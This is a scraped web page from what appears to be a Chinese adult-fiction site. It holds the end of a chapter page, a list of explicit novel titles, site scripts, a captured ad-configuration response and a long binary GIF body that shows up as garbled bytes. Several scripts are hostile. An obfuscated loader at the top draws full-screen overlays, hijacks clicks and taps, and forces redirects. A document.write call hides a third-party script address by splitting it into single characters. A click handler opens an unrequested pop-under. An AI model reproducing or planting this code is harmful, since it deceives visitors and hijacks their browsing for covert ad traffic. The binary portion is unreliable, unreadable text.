X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>">
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="/static/js/novel.js"></script>
<script language="javascript">getset()</script>
<script language="javascript">getset1()</script>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/21800/" class="item">多面人夫（肉合集，双性，**，乱X等）</a>
		<a href="/book/67647/" class="item">沉淪的兒媳</a>
		<a href="/book/16643/" class="item">系统宿主被灌满的日常【快穿】</a>
		<a href="/book/16446/" class="item">骚浪双性拍摄记</a>
		<a href="/book/49571/" class="item">一滴都不许漏！（高H 调教）</a>
		<a href="/book/15995/" class="item">艳情短篇合集</a>
			</div>
</div>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?66651d286420280c12bc8f10a368f0da";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<div class="xs-hidden">
	<script type="text/javascript" src="/static/js/pc-novel.js"></script>
</div>
<script>
	function addBookMark() {
		var bookId = 177544;
		var chapterId = 9698080;
		var chapterName = "01 人桌";
		$.post("/modules/article/addbookcase.php", { action: "addbookmark", bid: bookId, cid: chapterId, chapterName: chapterName },
				function (data) {
					//var data = JSON.parse(data);
					var text = '已添加到书架';
					if(jieqiUserId<1) text = '请先登录';
					swal({
						title: "提示",
						text: text,
						timer:1000
					});
				})
	}

	if (typeof addHit != 'undefined' && addHit instanceof Function)
		addHit(177544);

	if (typeof addBookMarkByJs != 'undefined' && addBookMarkByJs instanceof Function)
		addBookMarkByJs(9698080, 177544, '01 人桌','人間游戲','濁茶');

	$(window).resize(function () {
		var winWidth = $(window).width()
		if (winWidth < 980 && $('.m-setting').length) {
			$('body').attr('id', 'reader-m-fix');
		} else {
			$('body').attr('id', '');
		}
	}).resize()
</script>
<script language="javascript">
	document.onkeydown = keypage
	var prevpage = "/book/177544/"

	var nextpage = '/book/177544/'

	var index_page = "./"
	function keypage() {
		if (event.keyCode == 37) location = prevpage
		if (event.keyCode == 39) location = nextpage
		if (event.keyCode == 13) document.location = index_page
	}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0b27cad9f0c448ea04315a6e8dd2dd1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vyxrvv.icu/real?1769222586003118
body_size: 201
content:
var data118 = '{"k1":"0","k2":"12","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769222587,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"12","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://vyxrvv.icu/6895707915505.jpg?336424718311432103538445170233996906233264196021769222586003
body_size: 146110
content:
GIF89a�� �� �Z�ƙ����{���PQē�������,.+��٨qh[B7˰�����������..kv�ï���î������˱��tm���ɛ�xvcW۾�z�����e����fXV����������dQ�p����{�ʝ�������H3,�xxRGC1HQ˦����BEA�q����˦����զ�j��Ǵ��tfETg��Ӓue�VH�yr�	�㾵��͸���ib��qZTs�����������'��˾���SQR�N�Qdm�eU������fSJygb�:�r��$ A����õhSd��r ś�ldd�`����O5BtUD�����ż�HYV�t�Yģ�cLC�͵�������í�gb$��ߧ�|������������ųr,�RDQd1%���E1Ӯ����zdu�Ea���`CS�%�߲����/!@ETxsudyv� L ,���Ӽ�h����ҢAnȰ�i_�����ý�	�AOI�t��Һ������Ӧ�`f]���� )�}�q������m�^PMӲ����� �ѻ�|ncM �$ �2���� m�ς}����aq�Ƹ4=7A۾����О���g������uAQ����#�qC:�������Ǻ�mxӦ��MI�%�aql+���˲۲����A,���¯ͨ��Ýԭ��J���l��V^`̼�^�����е���&���A�_�����ۮ����i�����������۾����a(���m,ߦ�i������o�����׾�������׍��q�ۮ���˨{W�������˼�Ӽg��������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)" xmpMM:InstanceID="xmp.iid:20E0887E027D11ED928AB3F7C676D039" xmpMM:DocumentID="xmp.did:20E0887F027D11ED928AB3F7C676D039"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:20E0887C027D11ED928AB3F7C676D039" stRef:documentID="xmp.did:20E0887D027D11ED928AB3F7C676D039"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �	H����*\Ȱ�Ç֨��OŊ~2j�xj���/��A�S'&a���H�2dԚYKf͛�0͔��=�	��� �1wތ���S.�0&4Ж@��f��k�'�B�U�G/����$�I#���i��#FEu���3�1����Çkf�cF�";�YreFXB1�����Θ��#@�iҨI�k�K�8�(�� X��røq�F� �N������q����У�~P��������z�`ݻ��	O�����Ӿ����dˇ�@���#�?>(��(�R��*���2X���CDlP�c�r�>QU���D�È`XE�H�c�#�PB)�%BB���O�C
I�F&Y�H2�d�MF$�T�SCFW^iіe�)]vɥE5�`J'���X�L:�tS�4��T-.,�@/i�gQb �TOO�&.@�g �VZ�ыz��D�aF�b�Z.`��"1�*a�F#-�����F_�BE����a!�g��Ƙf�M6Y��av�d���Xg��R�i�v�a�#��ƅm����7��å \ ��+�٢�t�BG�sTW@��B�u��'p�q'pxsd�^x蝧�G<[��1��A"P�q�`Ǽ� ����1/��F?\H�?Q%P�����D�ac<Rp��?l�C�¨�H�hc"F�aA����`�-��d�m��A�S��lK�Ǖi�QGW��FpS�J~����JBH��t�)g�9-U�?=ڧ$F!����ji�1a��P�聈���Qz �DT�V��Z|9�'�(�� G�p��[l��FT�Xg RX�͆�Yc�FV�a�Y�l���m��5����VA,�4Ú�͌!m����I��B.� �{�+Q��p��o���A������v��l��
k�x�Ӱ�0��Q�. 1�`>� m�S����a�Lv�9B
� b��
F��Ơ)#���p(Q�J�
��f: B�� ��ah8�a͈�)1���W��tlW�A���.jы\���HF0�Q�Z����F*yDK��G�����$%iBS�v!Tcp�+\�
ǔ�m�O
� U�4�)���0Pr���pHY�slY]_L'��a��V	k(��f1��d� ��B*w��L/3�jM��`a�¢�:��g=�{�" ���u�0�`D3|� |\�[�W'�1.��S8
��-��
��<�3� �6�z@�jC�0>�6	T�x��0�tgb���(&�a�=܏}�S��	h�&�d 
��f����Ћq�fp���F3>� 2bDp�U��B*��/ E�^�@�V�$�c7��h6�+z��P��T�:�pѪTͪV��5��ђ5ǏԱ[�H��䷶���� ��ή�Z���>�O��I!-��G�A��b�����-N�TP��HϹ k��)7�S�E����V�*�"+��]*�_�ƙ���0�Y,��ɖ2����F�{�#@�\�fl@6�rr�d\��m�c���jN�[��
P;���>����@��!�����a�y�e#_>ԨH�� ^Td$�P�d&�/|��iH"�C� 1J ��]H�a�4�!"� C�XZd#h@�?q,�b&�TEK��@�x�+t��8���������@汐w�c Gm`M2C���N��#h��F�J�1�1�*��)"��7.q`�+c��?��(�BD]m��Nj�I�db� ��M�+bp�W��X�8�t�C&M�Q�E���K,���]A�̥v��`��1̢�l##[�8FyǢ^na{m�V��;M�V��8bg�'pt�;��9���;�ۜ �+_��sls�x�/` �������?��ނ4��X|�f�>F��@�`Be��������8,`�zP�1������~
�h�)���R8�D$�V|!���&"�+�3�ӌ�-�0�l:��]��6 y�G�����'��@�IN�㘫BR��b����8Ϲ�w��������t8��*}D҇�HAѤ�xZ �Đg��9O��",�cP�+z��<�9�����:�m�D�"��Jd�� I�}u5���[ЀZ�Ƃ޳�5�`�:��K��5\�t�������T8h��o�C�sN��څg��z�6G��՗v8�~p��!X����+4?��}�;��'?�"ـ��v�ʤ��T����=,�������ݬ�H�~������=��n�T�<u�(G���������������Y����/�����~�~X�<�}9G9r"d�'C�|(����9��(5�0v�EX��h�8YB1�sJl�v��Y�v:��;YA��+g�;Z���[��[Ă,ʴȢ<�G=H,}w�M�t-����]�gAaCz�>)P0��W�	��]����kV���?�1^�C^��l�Q`�TDmc{�m�#�g_����1$3��-``_��`k���cP4D�R�� T���#?�b�TH`b0b�9����}4ea�8c�r��������(�u0��x��x!�U^�2WV6�87Vf�%[7u7xT.jR.�p �#Pfw�2�W�\�~�HP�{Rf\a)N�9���U X��h_��6h�����Y��p���6(
��:(=����L�2�ä-��[�1=��[�P�r�`N�]��`o>��Q� d(]ԡ �� �Q+�k�gl���� @�O���fz �@U{@�0sP� �VA~h_FQ��n?@�h!.U��F�T�3%�.�3@CF�JsSV3�3F�o�bgD5�!T?�$p�1��S��?pH�8gbT2�56vrM�h�	�g(�r*7(�	�i���~��~�I���M�r����� ���is5geV&{�i"08w�xERGDQ�tg� (2��5!��NaIY�g�Ȏ)��H���Q�:��2J�5cgw�������K[pL�א:hi@�Bx��i�s[�Ӑ�%��A-������ >@��d^�."�HP@
`�� �qy�S ,)z*��vz�b���z<i^�O��^y(����Q��zT-�
ƈbAN������5�3U`Da�;��o�D0Raw�F3&v4�3�
T� @�1��1!�a" T�Q8W!U�3��W5�И��~�)�9vr�G�9�����阡��Yԋ�	Vf�u4�q�ŨVɘ�#�&i�R.~� r�6�H, ���k�W�fb�gb09l�9� vt�{�f[7>PM�IU�I�UY�U)�f)��:��������X1���Yx�)�X�	}�Z�i�w��,��w�!-��x��=��]`�`oQk@dOs^��y"9�>�Ēg(��F^���l:��l�!{ݑ0�G����:��!D��� �g�����p�YI�`5��&fp@D֕<UD2dbD@P��@%
�,��#�Fu��Aa`T�1y)��N��8c�����m:���~@�~���)vj�)�cpZ��ɧ\�2��zs�I�q�V��%y�V� ��e߈'y�'P�zB�g�#9�9uk�8l�8��9V�X��ҷzV�~FY[�9�D�P�k`+k�.p�������pK���9� �1�>�K|w:�[ۊ��,��[�t=JH-`��� }�7y\�@3��}��>�6*)���N�V��Z 5Y���C0����0��O�dPBym$AF���%� p �r+�@_ _ hg�	�p���VC��n��B'�qDDtYa;e�fT×d�1t�1 ����a�,���_0�#�8G!��A�i� �4��[�Z;�4|��i��P<\O{���_�ca+�Iƚ����d���V�yI �H��������z".P��#�#ܸ�B(�du��T�u(�[�&�+`���Iu��ӪUq��+�0Jo'	��H�)����s�x��,ƣ-�bx�Q���i|�,��ׂ=��M�ۭ��9"��@F%�e��eN���� �;���]�Vl�@@�2^������� ǋ��+1
��%pPo�(�ۿ_ �g@K� �Rو$b}	|b���8S��)p'�|ٳE�3v�& �\�#db?kb ó��]za`bH�� M��*W�=�� ����h�<l�<\
��]��rQ��0�a�F�6s�9@�����۠J�� 
M�F&x4	{T.0���u�)���.���`��xRHL1v}�£��e(�f��YQ�9�$<Q+��I8Y�3��)�LY��:�pZ�������ڲ��I=F�K���a�6=��l�ӂj��<q`�� {�
���� \�Pӕ)���:�zٻ�]�$]j(����ǦO�R@�Q��l��z��@"��b}(p���\>��|a��4��
��� ����vȍ���̀�b�܇���}R�Tэ �-��=������=����=�� ��"����_j�h��'d�Gu���][�P4`���  P4��(@�7!-�VU�%�Fs�%8�a)��0��0�Y�7�V+�G���p��r:b`����WF�H2�f?1U��:�H��XDa����zY��~ܛ{����B��OKt�z�c�h��+[ �@���,��	i��s���L)j�!�}�Ղ-�� A��{0��;y>`Q� `���7��ڠ�ˮ��^��k�?�SO�|/�tz�D�P���Q�T�&:_�lp2���+ܺ5��}J������bp	�P뷎Ѝ�|�4#��=�������-���"0n3��8� l�J��	��W���@���;<�>��  �^�����R�@��.�nҧ 7f��!
��N�ʈr��� 
�@�� ��@�� ���. w���H�H�D��Y0�YQm�y�WLg�ZJv�|��V�9�t��;0�0����� �h���N0�~�����x��w�Q��������������pr r > ��=y
�N�>�.�5��d8�#�>�גa(�������@����u���!�̹7D ��|۞��ҿa�P`��������_�ǀ�,��o�0�ԝb� B�ƾ�S�	� '� ���������1%��s��0��qM �.w�W���`��.�� 4`��o&@�/�^P`��E��`K��N%�%�s��)����J 
z�7'��0���	�p�  f�)�ȅ�����-.dL�Q��1�I
$�Z�(�t�bA�^�T�5"L.bB�D���z4n�E�=8�`���I͚F��ԣg�AA���%IҬ@>�b:�i�F��0r6,���ƒuԥ�#�a˞E[7\�c���;v�صf�4kE� �'6ƪ١f�R� Q�K���PP�Ӻ)ru�#W����t 5�O�v����
�ah���o���Na���m��)��6�<���u�֯_��@��H�+�����(%��S��FB|��
�/P�8��#1� ��f� B�����c<� ���C*�P��Ѐ
F�CX@ ��BA)�)ND�y䑁�k�r���r�>��G4�qp���l@�'m`rI'K�"!��  .���h����v�Tӟ,�A��+pP�J'�@AJ8q�H>���O@tPB��ÏN=��?�T��m��tRJ)�F�`褆N���n��r��ş]�Ĕqß)����q�)�,�e׉Nڨ�,�HXJc��RR	��^�h���*ie�ʪ٣�Җ(m�-ʨn��a����a��@w�Z�B+F���-��W0w�j��آ_��2��4C,1�	0F[h�� ,9G�*b����Nn���`͵\*`-��PV��r˭����6
l+@8������@���(���
��9���n��Î;���N]�3�O���h�*L��/������PT��/Y� (��g�v��K,�����C
x�Q�9��F�@��]�@�	����0G ?$2�#���
���;�d҆L>��:���`o'�5k���R��|N&I�S���,tx�>�C�OH�O�R�+ESN;9��`5(v�G��B8�w<���V�@v�5.��"`zI���.�ߤ^�Wvٖ�x)&�@�A�N�����(��JW��h��	������t�U��K�����t�q�K_�t^~)Z���`;�b�Fb�(F �131�H�e0�)$n
5@S��\�&���Ak�h���e�i@ F���G87�p���PGh�aN�F��h����u���=��z��#��U �6`�*$�.8D(������(�6L���8��"��Cx��jA"�(E��!$�f�hp7���F�#^�(H# R.;��ӡ�	4ݔ��:�N�ˬ�5 ��<�.t��ݔ�d<l�f��:T�<?x��#��qN-qT��A8ܑA��Ut0��p�V�z����kW��	K�0��`�"��H �ǒ^4����2@U��*��K�5�@k��z�1��b����%0��K�n!_�՗�p_75�`/��#
�A�aZa�84c��`K�aCA�a�C<Lb���<q6&;+0����62@o��-�9���o��3�:��Ys�3��D'i�aZw�(5�L�j~�׼�/���g�B�⟳�M	pyP'%�II���%8�I
�-;�P9"�v�<��p��:�Q-s�K�C�C0;@:(��t��@2�ɦv8 u�.� &��X��3�''`:I�ʍ��y^��ɛ�B^8��H�z�X"���,���Z� b�7B&Pp0ؗА���J!��DW.P�CY2�|D2�I������nUQ`A�t�[uAa���dD�#����t_1�i�f��܅?1=��\���X���aQ��f��r�'@ !XB˻؅%(��~�^�T��,2ш�5*���X�`�&f��M�ĸ3<���ω���LJ���iu��wt���`��[{� ;�l -p�yG4�@m�[�,i �irnJ�D3hD!$�r��,G�"���se���S��e-E�
d�C�%��ل(��&XS�t]D{K �����������w�Y'�^3��N/7�<����/9�X�Qɡ!��� �)��tP��0���2P_���+'�OՕ�&2��\�Yy�DJb�5�D%��G�G��B��F7��k(~)��x���e���q������9�ra���� ��<�n�+a��4���M115U��i�|V��u7W��o���&_��o�xW�gx��o�V �,-n,��6��y�<X�cz�@�5̇���Q��`��ǀہ()!Lr���N���A��5lo� !�vD��m�B��uRr5ڼX�k��������B'L��I( �v���.Y�� �¶�?�-a�$�v&l�;9Q	�,]��}}m�y�NT�����@���"o�A Ƅ7v |NA}w�a��VdW
=�C]aa!�� {��	����0㈞�
��(n��[�r�5P��x@2�Z@�#���x�$�)ҩ�9}�";A�iI`��"�Vh�8�!8�q� f��ˠ��9��8��31#�2S3�H��k�ȍ�p��(���:�09�1ҙ-�3�( >�;��+��x#:*�;�#X,�"�#p�P$#P�k*X�3��L�����C0�CP1@ �;� �$G���x ���*�)8�9V��28�L�-�9`s�
.`6��<`��;�L�bZ&ɄR��4�@>/��i3��v �.q����R�&��~��c7��>i,�p�FE�Ga��?Iن��Q�GHd��q��kxO����Z1�(������b1D@ R@;)�8 ��@	��������������hA�C���D�제*A���9"[�"��k&�!È���h38M�M`~�	*B9�b�I#3$+ר�(��ՠ6�3�{+���8�
��J;1���z栀�#%R��ڎ�=��#8�C#pS�,�(�I3L��K��f�� 9��,Du����	A�9�q=���
C��C ������QV|�ͫ����
�W<.�s�-!��ȇ�6_� �6��Ek{M�̝�Á~��ݣ>�)�i�MB�M9��$��q�FI��#?8�*jC����9�S�] �W�	r��K�bQ`��#��	C@�	�ڸ���D�3p���Ϗ)	�S���2�,����fH*q1�H�!w���h�j�z��)\��4vhG@ �M��h�hx~�I�� ʠ\�'��3��
`�*ں������ȍ/��Ѳ�3�q�4J�瀣� �2�Ȼ6�#�h�1(S@�P���h�U0�/�G
1��R+DIq�R3��٤�٤��;_ؐ8E"���%�t�\KL�q��� ���Z��:!���R  c��l.-��[�E Ȯ\̒-��F��gҝ8��۫�<�F�,U>�&T�l��AN%�� G��*Bh��Sfx���5������{�0�@�s�� H�TO���-�O���l��m�@��R1Ê�
�:�`�8�t�!�8P:��
�px�1ڱ�9�K�\�e2uh�.�q �	� &��7Q� �N�X�My����L����j�5[3���+�8c����2_�B���l#���q��S��,��h������8K�"�	I��;���/P�F��P�f�$IJĹ�iHR=��I����S�S�%ջ�̌��� ��Q�W,.ZD�d�E����4��/��_���`>.y�:� h�T�MQ�MSm�#��N��pZ�F� 2�ml�m��ąq0J�C��� :�ӥ'D��3H]^p1(	�J0�d�0	CO��]t�[�����(��	m����B�o��iM9�`.����vՋ�8P텡x%!�؋;Az5������V��-8��~����I�dX��PQ��hѲ�|B�0��@��;`�{�m����-�+�R�{�`p#ꘃ�1C�I��B��` �/X GK�Fʺ���G|�σ�:͵C@8��
p[�B�D�D���S�a�C�Z�Z��AT��(�&�=鳓�[XT�{�:H�e�J]��h�LmTg*�����ht\���p�U�\2�z@NzXN�CبKx���5�( 8D�����3а��aݕ88��]b���]O������=1��Vi���Vnq���	�5��ȅ��>`�8h�	]�$˗��x���A�ڋ�Ї�W���89(X9�N�9�����b���LI�M�'�:<�"����7��/�3ᨫ6��@����8
,8*�A��4'Ś���A2�j$�C*P����0�� $�6� ͫ�����Z�h�ᎋf���.� _��]ȁ�/� }����ZVK���>���iU4�)ϔ�&9T�;.+�����.�P�ߛ�׼��=I\4�MqS�R��(��?$�]�bhU��L	�;�"5P����[�����s�Y��-��S(�4O��]�P�I�( �O��	�"
DP1	��T�	t �ln�V�� pH�E[_L��[�z	_����^�Ђf`I�,�e��䇜��	���K Jipc��:�Ҕ'�X��'̺嶢����3���a� ���+�b�X�>�ʤ���H�Ī�;��Y���C8�A��Dh�0CR���U <��!����ì%�%p`��TD����]p[�Ji.%V�~[q	�S^ /�&�SC�ź��E�bG> \gZ�K���{M��h����&R�ji܃V؃>��? y7��Q�\K��N�0nV��Ehd���5��[��us1���A������e�0�L@�^�H�)�����#^s8��( .���!Zv!�ły��!��H(3��M���*sf~ �h`؆�m �!�s��ʮ*n �L�',+2���[+�;-d�1B��C�Y8���3��z�;�� b �,o�Fh��v$�(h���FHnh�~SV��H� >�q�<!���a�
��V�U�pxw�!p
��>��QEo�zb�Թ4p><9�G�-q.��-a 5��ik���<q��C�j�>��>�V@�V���"����n��m��������/�I�Xhd�0���@�ApS�� ���2�]gM� �]�p����%ސ���M��V^���5� �.��\�( W���T�x�MPGW�z�E������TV�c��	����t�}X!��N8�R�Xj�c���nn���m++r+��馳<��߰�9b�1��1���Q�J�6��n��(��Ej1��kG��}�+�,$(<@�vx�T�h�.��r7�Q���]��t�~Q��΁~���ρ���8�w)�@� ���Ϝ�aʄ;��Щ�-Q�G>ox.iT�[/���{e(2�i��F�Wp����!Ĉ'R�h�Ct�����CA,`��A��)o��u#W�\r�*��@.59�2���b [���)���ٳ`� .�ȨZ��լZ�n��SU�2��E$"L�Ҟ-���گjӞq���ݷx��U�D.p�nq(T܍`
������#G��`	�dF�/SƲ�QС=C��t�ΧO73� �ر}4�3Nr�M`6��~�4M�'��)�5��Yީ���5�SO#E��Ä�B�
0�� @����h ���ӧ� �`������>��0K큎S%h�F|���\ �
(P��:D?�!(�����8a��$RE�-|�A"" �"h@�hp��#�@A�m�($�H��#/#��wC��d9�Ȥ�S����[R���._Z��`��$�"�7dH:$Wt`��0�F=��������u��O (
